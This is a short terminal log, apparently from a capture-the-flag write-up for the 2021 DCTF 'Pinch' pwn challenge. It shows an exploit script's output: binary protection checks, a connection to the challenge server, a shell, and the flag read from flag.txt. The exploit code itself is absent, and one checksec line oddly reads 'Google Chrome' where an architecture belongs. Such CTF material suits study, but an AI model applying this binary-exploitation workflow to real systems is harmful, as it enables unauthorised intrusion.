 linuz@L29:~/Desktop/2021CTF_Archive/DCTF/PWN/Pinch$ python exploit.py rm
[*] '/home/linuz/Desktop/2021CTF_Archive/DCTF/PWN/Pinch/pinch'
Google Chrome amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process './pinch': pid 13342
[+] Opening connection to dctf1-chall-pinch-me.westeurope.azurecontainer.io on port 7480: Do
[*] Switching to interactive mode
Is this a real life, or is it just a fanta sea?
Am I dreaming?
Pinch me harder!
$ cat flag.txt
dctf{y0u_kn0w_wh4t_15_h4pp3n1ng_b75?}$